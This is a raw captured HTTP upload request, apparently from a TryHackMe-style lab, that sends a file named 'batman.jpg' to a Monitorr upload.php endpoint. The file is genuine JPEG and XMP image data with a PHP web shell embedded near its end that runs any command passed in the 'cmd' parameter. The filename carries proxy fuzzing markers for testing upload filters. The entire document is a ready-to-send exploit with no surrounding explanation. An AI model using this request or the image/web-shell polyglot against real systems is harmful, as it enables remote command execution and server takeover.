 1 POST /assets/php/upload.php HTTP/1.1
2 Host: monitorr.robyns-petshop.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4260471177830127353354897252
8 Content-Length: 105659
9 Connection: close
10 Cookie: isHuman=1
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------4260471177830127353354897252
14 Content-Disposition: form-data; name="fileToUpload"; filename="batman.jpg§§"
15 Content-Type: image/jpeg
16
17 ÿØÿáExifII*ÿìDucky<ÿá+http://ns.adobe.com/xap/1.0/<?xpacket begin="ï»¿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27 "> <rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
xmp:CreatorTool="Adobe Photoshop CS6 (Windows)" xmpMM:InstanceID="xmp.iid:3000C3A2868511EA80C28AC12B5958DA" xmpMM:DocumentID="xmp.did:3000C3A3868511EA80C28AC12B5958DA"> <xmpMM:DerivedFrom
stRef:instanceID="xmp.iid:3000C3A0868511EA80C28AC12B5958DA" stRef:documentID="xmp.did:3000C3A1868511EA80C28AC12B5958DA"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>ÿîAdobedÀÿþ,<?php echo "<pre>"; system($_GET[cmd]); ?>ÿÛ
18